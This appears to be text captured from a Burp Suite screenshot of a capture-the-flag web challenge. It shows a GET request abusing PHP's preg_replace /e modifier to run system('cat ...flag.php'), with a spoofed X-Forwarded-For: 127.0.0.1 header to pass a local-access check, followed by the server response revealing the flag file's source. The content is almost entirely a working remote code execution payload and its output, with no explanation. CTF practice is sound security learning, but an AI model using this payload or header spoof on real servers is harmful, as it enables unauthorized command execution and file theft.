 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://111.200.241.244:55890 ?
Request
Raw Params Headers Hex
GET /index.php?pat=/txt/e&rep=system("cat+s3chahahaDir/flag/flag.php")&sub=txt
HTTP/1.1
Host: 111.200.241.244:55890
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.200.241.244:55890/index.php
Connection: close
Cookie: PHPSESSID=us9k10ifuku5jud7vao6jp36f6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{deef254fb2fe45d6932ef3ccfe35546d}';
?>
</body>
</html>
? < + > Type a search term 0 matches